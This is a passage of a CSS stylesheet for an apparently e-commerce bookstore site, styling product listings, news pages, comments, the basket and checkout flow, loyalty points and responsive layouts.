}

.rb-section-productauthor .rb-section-person-image_img {
	border-radius: 0;
}

.rb-section-productauthor .news_newsitem_newsitem-headerdesc {
	font-size: 15px;
}

.product-audiobook-play-selected {
	margin-bottom: 15px;
}

.rbaudio-input-title {
	font-weight: 600;
}

.rbaudio-input-main {
	margin-top: 10px;
}

.rbaudio-input-main input,
.rbaudio-input-button {
	display: inline-block;
	vertical-align: middle;
	padding: 8px 20px;
    border-radius: 5px;
    font-size: 14px;	
    border: 0;
}

.rbaudio-input-button {
    background: var(--colorBlue);
    color: #FFF;    
    font-weight: 600;
    margin-left: 10px;
}

.alexwebdatainfogrid_actioninfo_title {
	font-weight: 600;
}

.alexwebdatainfogrid_actioninfo {
    color: #FFF;
	background: var(--colorBlue);	
    padding: 10px;
    margin: 10px 0;
    border-radius: 12px;
}


.showimages_slider {
	position: relative;
}

.showimages_slider .rb2-slider-thumb-item {
	padding: 0;
}

.showimages_slider .rb2-slider-thumb-item {
	padding: 0;
	opacity: 0.5;
}

.showimages_slider .rb2-slider-thumb-selected {
	opacity: 1;
	border: 0;
}

.showimages_slider img.rb2-slider-thumb-image_img {
	height: 60px;
	width: auto;
	margin: auto;
}

.alexwebdatainfogrid_detail .showimages_slider div.rb2-pager-item-pagertype-prevnext {
	width: 44px;
    height: 44px;
	margin: 0;
    background-color: white;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
			transform: translateY(-50%);
}

.alexwebdatainfogrid_detail .showimages_slider .rb2-pager-item-prev {
	left: 10px;
}

.alexwebdatainfogrid_detail .showimages_slider .rb2-pager-item-next {
	right: 10px;
}

.alexwebdatainfogrid_detail .showimages_slider div.rb2-pager-item.rb2-pager-item-disable {
	display: block;
	opacity: 0.3;
}

/* Comment */

.comments_full .rb2-slider-pager-item-main {
	-ms-flex-wrap: wrap;
		flex-wrap: wrap;
}

.comments_full .rb2-slider-item {
	margin-bottom: 20px;
	-ms-flex: 1 1 100%;
		flex: 1 1 100%;
} 

.commentitem .inputpage_fields {
	position: relative;
}

.comment_childcomments {
	padding-left: 70px;
	margin-top: 10px;
}

.commentitem {
	padding: 10px 0;
}

.commentitem_right,
.commentitem_left,
.comment_new .comment_inputpage_userimage,
.comment_new .inputpage_textarea {
	display: inline-block;
	vertical-align: top;
	float: none;
}

.commentitem_left,
.comment_new .comment_inputpage_userimage {
	width: 50px;
}

.commentitem_right,
.comment_new .inputpage_textarea {
	width: calc(100% - 55px);
	padding-left: 20px;
}

.comments_full img.userimage_img,
.comments_full img.commentitem_image_img {
	width: 50px;
	height: 50px;
	object-fit: cover;
	border-radius: 50%;	
}

.commentitem_right_header {
	margin-bottom: 10px;
}

.commentitem_username {
	margin-right: 20px;
}

.comment_new textarea {
	font-family: var(----primaryFont);
    font-size: 17px;
    font-weight: 300;
	padding: 15px;
	min-height: 60px;
}

.commentitem_description {
	font-weight: 300;
}

.inputpage_textarea .comment_newlinkbutton_image {
	top: 20px;
	right: 25px;
}

.comment_new #commentbutton {
    height: auto;
	font-family: var(--primaryFont);
    font-size: 20px;
    font-weight: 400;
    color: #FFF;
    background: var(--primaryColor);
    border: 0;
    padding: 8px 30px;
    cursor: pointer;
    float: right;
}

.rb-section-productdeliverynews {
	margin: 20px 0;
}

/* All News Styles
-----------------------------------------------------------*/

.rb-section-newstop {
	margin-bottom: 100px;
}

.rb-section-newstop .news {
	display: flex;
}

.rb-section-newstop .news_image-full {
	width: 62.5%;
}

.rb-section-newstop .news_image_img,
.newsdetail_mainpage .news_image_img {
	border-radius: var(--borderRadius);
}

.rb-section-newstop .news_info-full {
	width: 37.5%;
	padding: 45px;
}

._category-full {
	margin-bottom: 30px;
}

.news_category {
	display: inline-block;
	font-size: 15px;
	font-weight: 700;
	border-radius: 11px; 
	color: #61A7E4;
	background: rgb(97 167 228 / 50%);
	padding: 8px 30px;
}

.allnews_mainpage .news_info {
	margin-bottom: 10px;
}

.allnews_mainpage .news_info .rbh1 {
	font-size: 40px;
	font-weight: 700;
	text-align: left;
	color: var(--primaryColor);
	margin: 0;
}

.allnews_mainpage .news_info .rbh2 {
	font-size: 30px;
	font-weight: 400;
	text-align: left;
	color: var(--secondaryColor);
	margin: 0;
}

.news_info-footer {
	font-size: 20px;
	color: var(--secondaryColor); 
	margin-top: 50px;
    display: -ms-grid;
    display: grid;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 1fr;

	display: none;
}

/* All News */

.rb-section-allnews .rb2-slider-pager-item-main {
	display: grid;
	grid-template-columns: repeat(4, 1fr);
	grid-gap: 3%;
}

.rb-section-allnews .rb2-slider-item {
	width: 100%;
	margin-bottom: 15px;
}

.rb-section-allnews .news_info-full {
	margin-top: 25px;
}

.rb-section-allnews .news_info-full .rbh1 {
	font-size: 20px;
}

.rb-section-allnews .news_image_img {
	border-radius: 18px;
}

/* News Detail */

.news_detailimagefull .news_image {
    
}

.newsdetail_mainpage .newsitems-full,
.newsdetail_mainpage .news_fullname,
.newsdetail_mainpage .news_detailheader {
	max-width: 1170px;
	margin: 0 auto;
}

.newsdetail_mainpage ._category-full {
	max-width: 1170px;
	margin: 20px auto;
}

.newsdetail_mainpage .news_detailheader {
	margin-bottom: 20px;
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}

.newsdetail_mainpage .news_detailheader > div:last-child {
	margin-left: auto;
}
.newsdetail_mainpage .newsitems-full .news_newsitem.style-kiemelt {
	font-size: 18px;
	color: #FFF;
	background: var(--colorBlue);
	padding: 15px;
	border-radius: 15px; 
}

.listitem_like {
	float: none;
}

.newsdetail_mainpage .news_fullname {
	margin-bottom: 20px;
}

.newsdetail_mainpage .news_fullname .rbh1 {
	font-size: 40px;
	text-align: left;
	margin: 0;
}

.newsdetail_mainpage .news_fullname .rbh2 {
	font-size: 30px;
	font-weight: 400;
	margin: 0;
	color: var(--secondaryColor);
}

.newsdetail_mainpage .newsitems-full .news_newsitem {
	font-size: 15px;
}

.newsdetail_mainpage .newsitems-full .style-quote {
	font-size: 18px;
	font-weight: 400;
}

.newsdetail_mainpage .newsitems-full .style-quote .news_newsitem_newsitem-headerdesc:before {
	content: "";
	display: inline-block;
	vertical-align: bottom;
	width: 82px;
	height: 43px;
	background: url(/content/images/img-newsitem-quote.png) no-repeat center;
}

.newsdetail_mainpage .newsitems-full .style-quote .news_newsitem_newsitem-headerdesc p {
	display: inline-block;
	width: calc(100% - 82px);
	padding-left: 50px;
}

.newsdetail_mainpage h3.newsitem-name,
.newsdetail_mainpage h3.newsitem-subname {
	font-size: 30px;
	font-weight: 400;
	color: var(--secondaryColor);
}

.newsdetail_mainpage h3.newsitem-subname {
	font-size: 20px;
}

.newsdetail_mainpage .newsitem-product .alexwebdatainfogrid {
	display: flex;
}

.newsdetail_mainpage .newsitem-product .alexwebdatainfogrid_thumbnail_url_img {
	width: 300px;
}

.newsdetail_mainpage .newsitem-product .alexdata_discount_image_img {
	position: absolute;
	top: -20px;
	left: -20px;
	width: 80px;
} 

.newsitem-product .alexdata_header_name {
	font-size: 40px;
	text-align: left;
	text-transform: uppercase;
	margin: 0;
}

.newsitem-product .alexdata_header_subname {
	font-size: 20px;
	color: var(--secondaryColor);
	margin: 0;
}

.newsitem-product .alexwebdatainfogrid_author {
	margin-bottom: 20px;
}

.newsitem-product .alexwebdatainfogrid_info {
	padding-left: 35px;
}

.newsitem-product .alexdata_header_manufacturer,
.newsitem-product .alexwebdatainfogrid_series {
	font-size: 17px;
	color: var(--secondaryColor);
	margin-bottom: 5px;
}

.newsitem-product .alexdata_shortdescription {
	margin-top: 20px;
}

.newsitem-product {
	position: relative;
}

.newsitem-product img.newsitem-product-image_img {
	width: 35%;
	max-width: 35%;
	margin: 0;
}

.img-fullwidth img {
    max-width: 100% !important;
}

.newsitem-productlist-items .alexdata_discount_image {
	position: absolute;
	top: 30px;
	left: -10px;
	width: 50px;
}

.newsitem-productlist-items .alexdata_tagimage {
	top: 30px;
}

/*
.newsitem-product .newsitem-product-full {
    position: absolute;
    top: 50%;
    left: calc(35% - 150px);
    -webkit-transform: translateY(-50%);
    	-ms-transform: translateY(-50%);
    		transform: translateY(-50%);
}
*/

/* Popup Detail */

.popup-detail_panel {
	width: 90%;
	max-width: 768px;
}

.popup-detail_panel .news_image_img {
	width: 100%;	
}

.popup-detail_panel .news_fullname,
.popup-detail_panel .news_detailheader,
.popup-detail_panel .newsitems-full {
	padding: 0 20px;
}

.popup-detail_panel .newsitem-product .alexwebdatainfogrid {
	display: flex;
}

.popup-detail_panel .newsitem-product .alexdata_header_name {
	font-size: 25px;
}

.popup-detail_panel .news_detailheader > div {
	display: inline-block;
	margin-right: 10px;
}

.popup-detail_panel .alexdata_discount {
	position: absolute;
	width: 70px;
	height: 70px;
	top: -15px;
	right: -15px;
}

.popup-detail_panel .alexdata_discount img {
	width: 100%;
}

.popup-detail_panel_closebutton {
	width: 44px;
	height: 44px;
	top: 0;
	right: 0;
	background-color: #FFF;
}

@media screen and (max-width: 768px)
{
	.popup-detail_panel .newsitem-product .alexwebdatainfogrid {
		display: block;
	}
	
	.newsitem-product .alexwebdatainfogrid_info {
		margin-top: 40px;
		padding: 0;
	}
}

/* Basket Styles
-----------------------------------------------------------*/

.popup-popupbasket_full_panel {
	padding: 0;
}

.popup-popupbasket_full_panel.rb-popuppanel-visibled {
    -webkit-animation: popup-slide-in-top0 0.3s ease-out;
       -moz-animation: popup-slide-in-top0 0.3s ease-out;
    	 -o-animation: popup-slide-in-top0 0.3s ease-out;
    		animation: popup-slide-in-top0 0.3s ease-out;
}

.popup-popupbasket_full_link .basketmini_summa {
	font-size: 15px;
	color: var(--primaryColor);
	position: static;
	width: auto;
	height: auto;
	border-radius: 0;
	line-height: normal;
	margin-left: 10px;
}

.popup-popupbasket_full_link .basketmini_summa_quantity_num {
	width: 15px;
	height: 15px;
	font-size: 13px;
	font-weight: 600;
	line-height: 15px;
	color: #FFF;
    background: var(--colorBlue);
	position: absolute;
	top: 5px;
	left: 30px;
	border-radius: 50%;
}

.popup-popupbasket_full_link .popup_button_title > div {
	display: inline-block;
	vertical-align: middle;
}

.basket_header .basket_title,
.basket_header .basket_summa_quantity,
.basket_header .basket_emptytitle {
    font-size: 30px;
    font-weight: 600;
    color: #333;
	letter-spacing: 2px;
}

.basket_checkout input[type="button"] {
    color: #FFF;
    background: var(--colorBlue);;
    padding: 8px;	
    border: 0;
    cursor: pointer;
}

.basket_checkout_forward {
	border-bottom: 0;
	padding-bottom: 0;
}

.basket_summa_shippingprice_title {
	font-weight: 300;
}

.basket_item:nth-child(even),
.allwebshop_child_item_data:nth-child(odd),
.allwebshop_item_data:nth-child(even) {
	background-color: rgb(97 167 228 / 10%); 
}

.basket_item_name {
    font-size: 20px;
    font-weight: 600;
    color: var(--primaryColor);
    margin-bottom: 0;
}

.basket_item_subname {
	font-size: 15px;
	font-weight: 300;
	color: var(--colorBlue); ;
}

.basket_item_price_full {
	margin-top: 10px;
}

.basket_summa {
	font-size: 25px;
}

.basket_item_quantity_line input {
    border: 2px solid var(--colorBlue); ;
    background: none;
    font-size: 30px;
    color: #333;
    cursor: pointer;
    line-height: 30px;
}

.basket_item_quantity_inputline {
    border: 2px solid var(--colorBlue); ;
}

.popupinput-AddToBasketMore {
	padding: 30px;
}

.inputform-required-line {
    font-size: 13px;
    margin: 5px 0;
}

.basket_summa_login_buttons .popup_button_title,
.basket_summa_regis_buttons .popup_button_title {
	padding: 0px 30px;
    background: #EF4B6D;
    border-color: #EF4B6D;
    color: #FFF;
	border-radius: 0;
}

 .communallogin-item-FaceBookOpenId, .communallogin-item-Google  {
    
    border-radius: 35px;
}

/* Checkout Styles
-----------------------------------------------------------*/

.webshopmain_checkout {
	width: 100%;
	position: relative;
}

.closebasket-phase-header .closebasket-phase-title {
	font-family: var(--secondaryFont);
    font-weight: 500;
    color: var(--secondaryColor);
}

.closebasket-phase-act .closebasket-phase-image,
.closebasket-phase-progress-state,
.closebasket-phase-progress-state:after,
.closebasket-phase-over .closebasket-phase-image:before {
	background-color: var(--colorBlue);
}

.closebasket-phase-image {
	border-color: var(--colorBlue);
}

.webshopmain_checkout .basket_header {
	padding: 0;
}

.webshopmain_checkout .basket_header .basket_title,
.webshopmain_checkout .basket_header .basket_summa_quantity {
	color: var(--colorBlue);
	letter-spacing: 0;
}

.webshopmain_checkout .basket_summa_title {
	color: var(--colorBlue);
	margin-top: 40px;
}

.webshopmain_checkout .basket_input_button {
	background: var(--colorBlue);
}

.webshopmain_checkout .submitbutton {
    height: auto;
    font-size: 20px;
    font-weight: 400;
    font-family: var(--primaryFont);
    line-height: normal;
    color: #FFF;
    background: var(--colorBlue);
    border: 0;
    padding: 10px 20px;
}

.webshopmain_checkout .cancelbutton {
    color: var(--colorBlue);
    border: 2px solid var(--colorBlue);
	background: none;
}

.webshopmain_checkout .input-fieldtype-Text,
.webshopmain_checkout .input-fieldtype-PopUpInput,
.webshopmain_checkout .input-fieldtype-RBEditId,
.webshopmain_checkout .input-readonly {
	width: 100%;
	padding: 10px;
}

.webshopmain_checkout .inputpage_field_DeliveryMode > label,
.webshopmain_checkout .inputpage_field_ShippingName .inputpage_beforefield,
.webshopmain_checkout .inputpage_field_InvoiceName .inputpage_beforefield,
.webshopmain_checkout .inputpage_field_Description > label,
.webshopmain_checkout .inputpage_field_PaymentMode > label {
	color: var(--colorBlue);
}

.popup-input-popup_panel .submitbutton {
	color: var(--colorBlue);
	border: 2px solid var(--colorBlue);	
}

.popup-input-popup_panel .submitbutton:hover {
	background: var(--colorBlue);
	border-color: var(--colorBlue);	
}

.webshopmain_checkout .inputgroup-description textarea {
	font-family: var(--primaryFont);	
}

.webshopmain_checkout .inputpage_field_ShippingName {
	margin-top: 40px;
}

.webshopmain_checkout .basket_item_left_info {
	max-width: calc(100% - 120px);
}

.webshopmain_checkout .basket_item_quantity_line {
	padding: 40px 0;
}

.closebasket-phasebody-summary-basket .basket_items {
	margin-top: 40px;
}

.webshopmain_checkout-phase .inputpage_field_Total {
	top: 10px;
	right: 30px;
}

.inputpage_field_CountryId .popup_button_title,
.inputpage_field_InvoiceCountryId .popup_button_title {
	border-color: var(--colorBlue);
	border-width: 2px;
	color: var(--colorBlue);
}

.closebasket-phase-over.closebasket-phase-start .closebasket-phase-image {
	background: url(/content/images/icon-shopping-cart-blue.png) no-repeat center;
	background-size: 33px;
}

.closebasket-phase-over.closebasket-phase-user .closebasket-phase-image {
	background: url(/content/images/icon-man-user-blue.png) no-repeat center;
	background-size: 33px;
}

.closebasket-phase-over.closebasket-phase-delivery .closebasket-phase-image {
	background: url(/content/images/icon-delivery-truck-blue.png) no-repeat center;
}

.closebasket-phase-over.closebasket-phase-payment .closebasket-phase-image {
	background: url(/content/images/icon-credit-card-blue.png) no-repeat center;
}

/* My Orders Styles
-----------------------------------------------------------*/

.allwebshop_items .allwebshop_items_body {
	width: 100%;
	margin: 0 auto;
}

.allwebshop_child_item_data .allwebshop_child_item_quantity,
.allwebshop_child_item_data .allwebshop_child_item_summaprice {
	font-weight: 500;
}

.allwebshop_items_new .allwebshop_items_header {
	color: var(--primaryColor);
}

.allwebshop_child_main .allwebshop_child_item_header {
	color: #FFF;
	background-color: var(--colorBlue);
}

/* Points Styles
-----------------------------------------------------------*/

.mypoints_mainpage {
	padding-bottom: 40px;
}

.rb-section-points-title {
	font-size: 30px;
	font-weight: 600;
	margin-bottom: 20px;
}

.pointinfo_item {
	font-size: 20px;
	font-weight: 400;
	color: var(--secondaryColor);
	margin-bottom: 10px;
}

.pointinfo_item > div {
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 0;
}

/* Regular Customer Styles
-----------------------------------------------------------*/

.regularcustomer_mainpage .rb-section-normal-image_img {
	border-radius: 35px;
}

/* Basket ActionRule Styles
-----------------------------------------------------------*/

.basket_actionrules_full .basket_actionrules-maintitle {
	font-size: 30px;
	font-weight: 600;
	color: var(--colorBlue);
	margin-bottom: 10px;
}

.basket_actionrules_full .rb2-slider-title,
.basket_actionrules_selected-title {
	font-size: 20px;
	margin-bottom: 20px;
	color: var(--secondaryColor);
}

.basket_actionrules_slider .rb2-pager {
	text-align: center;
}

.basket_actionrules_slider .rb2-pager-item-pagertype-prevnext {
	top: 200px;
	margin: 0;
	float: none;
}

.basket_actionrules_selected-productname,
.basket_actionrules_slider .alexdata_header_name {
	text-align: left;
	margin: 10px 0;
}

.basket_actionrules_selected-productname {
    font-size: 20px;
    font-weight: 600;
    color: var(--primaryColor);	
}

.basket_actionrules_slider .alexwebdatainfogrid_author {
	font-size: 15px;
}

.basket_actionrules_slider .alexdata_footer_basket_actionrule {
	font-size: 14px;
	color: #FFF;
	background: var(--colorBlue);
	border: 0;
}

.basket_actionrules_slider .alexdata_pointprice,
.basket_actionrules_selected-productprice {
	font-size: 20px;
	color: var(--secondaryColor);
	margin-top: 20px;
}

.basket_actionrules_selected-delete {
	top: 35px;    
}

.basket_actionrules_slider .rb2-slider-header {
	display: block;
}

@media screen and (max-width: 1155px)
{
	.basket_actionrules_selected {
		width: calc(100% / 3 - 4px);
	}	
}

@media screen and (max-width: 768px)
{
	.basket_actionrules_selected {
		width: calc(50% - 4px);
	}	
}

@media screen and (max-width: 585px)
{
	
}

/* MyPoints Styles
-----------------------------------------------------------*/

.rb-section.rb-section-showmypointshistory,
.rb-section.rb-section-showmyusedpointshistory {
    margin-bottom: 60px;
}

.rb-section-showmypointsinfo .rbh1,
.rb-section-showmypointshistory .rbh1,
.mypoints_mainpage .rb-section-normal .rbh1,
.rb-section-showmyusedpointshistory .rbh1 {
	text-align: left;
}

.usedpointhistory_full,
.pointhistory_full {
	border: 1px solid var(--secondaryColor);
}

.pointhistory_item,
.usedpointhistory_item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding: 10px;
	-webkit-transition: all .2s ease-out;
			transition: all .2s ease-out;
}

.pointhistory_header,
.usedpointhistory_header,
.pointhistory_item {
	border-bottom: 1px solid var(--secondaryColor);
}

.usedpointhistory_items .usedpointhistory_item:hover,
.pointhistory_items .pointhistory_item:hover {
	background: #EEE;
}

.usedpointhistory_item:last-child,
.pointhistory_item:last-child {
	border-bottom: 0;
}

.usedpointhistory_item > div,
.pointhistory_item > div {
    -ms-flex: 1 1 1%;
		flex: 1 1 1%;
}

.rb-section-normal-more {
    background: var(--colorBlue);
    display: inline-block;
    padding: 10px 20px;
    border-radius: 6px;
    color: #FFF;
}

/* CustomerCard Styles
-----------------------------------------------------------*/

.setregularcustomercard_mainpage {
	padding-bottom: 80px;
}

.setregularcustomercard_mainpage .rb-section-normal {
	margin-bottom: 40px;
}

.setregularcustomercard_mainpage .rb-section-normal .rbh1 {
	text-align: left;
}

.rb-section-regularcustomercard-button {
	display: inline-block;
    font-size: 15px;
    color: #FFF;
    border-radius: 6px;
    background: var(--colorBlue);
    padding: 8px 20px;
    border: 0;
    cursor: pointer;
	margin-right: 40px;
    -webkit-transition: all .2s ease-out;
    		transition: all .2s ease-out;
}

/* Other Styles
-----------------------------------------------------------*/

.ajax-loading:before, .rb-redirect-title:after, .pay-result-check_message:after {
	border-top-color: var(--colorBlue);
}

.body_root.rb-mediastate-Mobile #header,
.body_root.rb-mediastate-Tablet #header {
	margin-top: 0 !important;
	-webkit-animation: none !important;
	-moz-animation: none !important;
	-o-animation: none !important;
	animation: none !important;
}

.treeview_items-showbutton {
	border-radius: 50%;
	background: #61A7E4 url(/content/images/icon-more-2-white.png) no-repeat center;
}

.editor-productsnoimage-main .rb2-slider-header {
	position: static;
}

.editor-productsnoimage-main .rb2-slider-pager-item-main {
	-ms-flex-wrap: wrap;
		flex-wrap: wrap;
}

.editor-productsnoimage-main .rb2-slider-item {
	max-width: 100% !important;
	-ms-flex: 0 1 25%;
		flex: 0 1 25%;
}

.editor-productsnoimage-main img.alexwebdatainfogrid_thumbnail_url_img {
	height: 120px;
	width: auto;
	margin: auto;
}

.body_ismobile .main_menu_search-inpuut #search::-webkit-input-placeholder {
    color: #FFF;
}

.body_ismobile .main_menu_search-inpuut #search::-moz-placeholder {
    color: #FFF;
}

.body_ismobile .main_menu_search-inpuut #search::-ms-placeholder {
    color: #FFF;
}

.body_ismobile .main_menu_search-inpuut #search::placeholder {
    color: #FFF;
}

.alexdata_footer_shop input.addbasket-working {
	width: 36px;
    height: 36px;
    text-indent: -9999px;
	padding: 0;
	border: 0;
	border-radius: 50%;
	border: 2px solid #d3d3d3;
	background: none !important;
	border-top: 2px solid var(--primaryColor);
	-webkit-animation: spin 1s infinite linear;
			animation: spin 1s infinite linear;
}

/* Info */

.basket_summa_registerheader {
	width: 47.5%;
}

@media screen and (max-width: 768px)
{
	.basket_summa_registerheader {
		width: 100%;
	}	
}

.login_input_regis_header,
.basket_summa_registerheader,
.allwebshop_oldordersinfo,
.rb-section-favoriteinfo {
	font-size: 15px;
    background: var(--colorBlue);
    color: #fff;
    border-radius: 13px;
    padding: 15px;
    margin: 20px 0;
}

.login_input_regis_header a,
.basket_summa_registerheader a,
.allwebshop_oldordersinfo a,
.rb-section-favoriteinfo a {
	font-weight: 600;
	color: #FFF;
}

.login_input_regis_header a:hover,
.basket_summa_registerheader a:hover,
.allwebshop_oldordersinfo a:hover,
.rb-section-favoriteinfo a:hover {
	text-decoration: underline;
}

.previewsearch-main {
	font-size: 15px;
	background: #FFF;
    border-radius: 15px;
    -webkit-box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 20%);
			box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 20%);
}

.previewitem:hover {
	background: var(--colorBlue);
	color: #FFF;
}

.previewitem .image_img {
	width: 60px;
}

.previewitem_right .title {
    font-weight: 600;
}

.previewitem_right .subtitle {
	color: var(--secondaryColor);
}

.previewmorebutton {
	padding: 10px;
	text-align: center;
}

/* Rate */

.closebasketrating_mainpage .rb-section-allproduct .rb2-slider-header {
	position: static;
}

.closebasketrating_mainpage .rb-section-allproduct {
	background: none;
	box-shadow: none;
}

.closebasketrating_mainpage .alexwebdatainfogrid_thumbnail_url_img {
	height: 150px;
	margin: auto;
}

.alexdata_tagimage {
    width: 50px;
    position: absolute;
    top: 0px;
    right: -10px;
}

.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left .alexdata_tagimage {
	width: 80px;
	top: -10px;
}

.rb-section-productnewsbannertop .alexdata_tagimage,
.rb-section-productnewsbannertop .alexdata_discount_image_img {
	top: -43px !important;
}

@media screen and (max-width: 1550px)
{
	.rb-section-productnewsbannertop .alexdata_tagimage,
	.rb-section-productnewsbannertop .alexdata_discount_image_img {
		top: -120px !important;
	}
}


.rb-section-allproduct .alexdata_tagimage,
.rb-section-detaillinkslider .alexdata_tagimage,
.rb-home_mainpage-work .rb-section-productlist .alexdata_tagimage {
	top: 30px;
}

.rb-section-allproduct .alexdata_tagimage {
	width: 60px;
}

/* Media Queries
-----------------------------------------------------------*/

/* Rb Desktop */
@media screen and (min-width: 1156px)
{
	.rb-section-allproduct .rb2-slider-item {
		max-width: 20%;
	}	
}

@media screen and (max-width: 1550px) 
{	
	.rb-section-productnewsbannertop .alexwebdatainfogrid,
	.rb-section-productnewsbannercenter .alexwebdatainfogrid,
	.rb-section-productnewsbannercenter2 .alexwebdatainfogrid {
		display: block;
	}

	.rb-section-productnewsbannertop .alexwebdatainfogrid,
	.rb-section-productnewsbannertop .rbh1.alexdata_header_name,
	.rb-section-productnewsbannercenter .alexwebdatainfogrid,
	.rb-section-productnewsbannercenter .rbh1.alexdata_header_name,
	.rb-section-productnewsbannercenter2 .alexwebdatainfogrid,
	.rb-section-productnewsbannercenter2 .rbh1.alexdata_header_name {
		text-align: center;
	}	
	
	.rb-section-productnewsbannertop .alexwebdatainfogrid_thumbnail_url_img,
	.rb-section-productnewsbannercenter .alexwebdatainfogrid_thumbnail_url_img,
	.rb-section-productnewsbannercenter2 .alexwebdatainfogrid_thumbnail_url_img {
		height: 150px;
		width: auto;
		margin: -120px auto 0;
	}
	
	.rb-section-productnewsbannertop .rb2-slider-item .alexwebdatainfogrid .alexdata_discount_image_img,
	.rb-section-productnewsbannertop .rb2-slider-item .alexwebdatainfogrid .alexdata_footer_discontpercent_action_image_img,
	.rb-section-productnewsbannercenter .rb2-slider-item .alexwebdatainfogrid .alexdata_discount_image_img,
	.rb-section-productnewsbannercenter .rb2-slider-item .alexwebdatainfogrid .alexdata_footer_discontpercent_action_image_img {
		top: -135px;
	}
	
	.rb-section-productnewsbannertop .news_info-full_info-right,
	.rb-section-productnewsbannercenter .news_info-full_info-right,
	.rb-section-productnewsbannercenter2 .news_info-full_info-right {
		padding-left: 0;
	}
	
	.rb-section-productnewsbannertop .productvote,
	.rb-section-productnewsbannercenter .productvote,
	.rb-section-productnewsbannercenter2 .productvote {
		position: static;
		width: auto;
	}
	
	.rb-section-productnewsbannercenter .alexdata_footer_discontpercent {
		display: inline-block;
	}
}

/* Tablet only */
@media screen and (min-width: 585px) and (max-width: 1155px)
{

}

/* Basic Laptop */
@media screen and (max-width: 1366px)
{
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_header .rbh1 {
		font-size: 30px;
	}	
	
	.rb-section-style-productvertical .rb2-slider-title {
		font-size: 25px;
	}
	
	.rb-section-detaillinkslider .alexdata_header_name,
	.rb-section-detaillinkslider .alexdata_header_subname,
	.rb-section-detaillinkslider .alexwebdatainfogrid_author {
	    font-size: 20px;
	}
	
	.rb-section-detaillinkslider .alexdata_footer_price,
	.rb-section-detaillinkslider .alexdata_footer_onlineprice {
		font-size: 16px;
	}
	
	.alexwebdatainfogrid_manufacturer a,
	.productgroup-hierarchy a,
	.alexwebdatainfogrid_author_full a,
	.alexwebdatainfogrid_series a,
	.alexwebdatainfogrid_series-title,
	.alexwebdatainfogrid_shipping_title,
	.alexwebdatainfogrid_shipping {
		font-size: 16px;
	}
	
	.productdetail_mainpage .rb-home_mainpage-center {
		padding-right: 2.5%;
	}
}


/* Rb Tablet */
@media screen and (max-width: 1155px)
{
	.baseheader_mini,
	.baseheader_root2 {
		display: inline-block;
	}
	
	.baseheader_line0,
	.baseheader_line1 {
	    width: auto;
	    max-width: 100%;
	    margin: 0;
	}
	
	.baseheader_mini {
		margin-right: 10px;
	}
	
	#header .baseheader_line1 .main_menu_search {
		display: inline-block;
	}
	
	.main_menu_login2 .menu_divitem_title-image,
	.baseheader_right .main_menu_profile .menu_divitem_image {
		width: 44px;
		height: 44px;
		margin: auto;
		background: url(/content/images/icon-profile.png) no-repeat center;
	}
	
	.main_menu_login2 .menu_divitem_title {
	    font-size: 14px;
	    text-align: center;
	    color: var(--secondaryColor);
	    text-transform: none;
	}
	
	.baseheader_line0 {
		padding-top: 0;
	}

	.baseheader_line0 .baseheader_right {
		display: none;
	}
	
	.rbsidebar_button {
		display: block;
		width: auto;
		height: auto;
	}
	
	.baseheader_line1 .baseheader_left {
		display: none;
	}
	
	.baseheader_main {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
		-webkit-box-pack: justify;
		   -ms-flex-pack: justify;
		justify-content: space-between;
		-webkit-box-align: center;
           -ms-flex-align: center;
              align-items: center;
	}
	
	.baseheader_lineheader {
		-webkit-box-flex: 1;
		-ms-flex: 1 1 100%;
			flex: 1 1 100%;
	}
	
	.rb-home_mainpage-work-top {
		display: block;
		margin-bottom: 40px;
	}
	
	.rb-home_mainpage-topleft,
	.rb-home_mainpage-topright,
	.home_mainpagenew .rb-home_mainpage-topleft2,
	.home_mainpagenew .rb-home_mainpage-topleft,
	.home_mainpagenew .rb-home_mainpage-topright {
		width: 100%;
	}
	
	.home_mainpagenew .rb-home_mainpage-topleft2,
	.home_mainpagenew .rb-home_mainpage-topright {
		padding-left: 0;
		padding-right: 0;
	}
	
	.home_mainpagenew .rb-section.rb-section-productlistgroup {
		margin-bottom: 20px;
	}
	
	.home_mainpagenew .rb-section-productlistgroup .rbh1,
	.home_mainpagenew .rb-section-productlistgroup .rb-section-productlistgroup-body {
		text-align: center;
	}
	
	.home_mainpagenew .rb-section-productlistgroup-item {
		display: inline-block;
		margin: 0 10px;
	}
	
	.rb-home_mainpage-topright {
		margin-top: 40px;
		padding-left: 0;
	}
	
	.rb-home_mainpage-topright .rb2-slider-pager-item-main {
		-ms-flex-wrap: nowrap;
			flex-wrap: nowrap;
	}	
	
	.rb-section-productnewsbannercenter .rb2-slider-item,
	.rb-section-productnewsbannercenter2 .rb2-slider-item {
		margin-bottom: 50px;
	}
/*
	.rb-orientation-Portrait .rb-section-productnewsbannercenter .news_info-full,
	.rb-orientation-Portrait .rb-section-productnewsbannercenter2 .news_info-full {
		position: relative;
	}
	
	.rb-orientation-Portrait .rb-section-productnewsbannercenter .news_info-full_info-left,
	.rb-orientation-Portrait .rb-section-productnewsbannercenter2 .news_info-full_info-left {
		width: 50%;
	}
	
	.rb-orientation-Portrait .rb-section-productnewsbannercenter .news_info-full_info-right,
	.rb-orientation-Portrait .rb-section-productnewsbannercenter2 .news_info-full_info-right {
		padding: 0;
		position: absolute;
		top: 50%;
		left: calc(50% - 120px);
		-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
				transform: translateY(-50%);
	}
	
	.rb-orientation-Portrait .rb-section-productnewsbannercenter .productvote,
	.rb-orientation-Portrait .rb-section-productnewsbannercenter2 .productvote {
		position: static;
		width: auto;
	}
	
	.rb-orientation-Portrait .rb-section-productnewsbannercenter .alexwebdatainfogrid_thumbnail_url_img,
	.rb-orientation-Portrait .rb-section-productnewsbannercenter2 .alexwebdatainfogrid_thumbnail_url_img {
		margin-top: 0;
	}
	
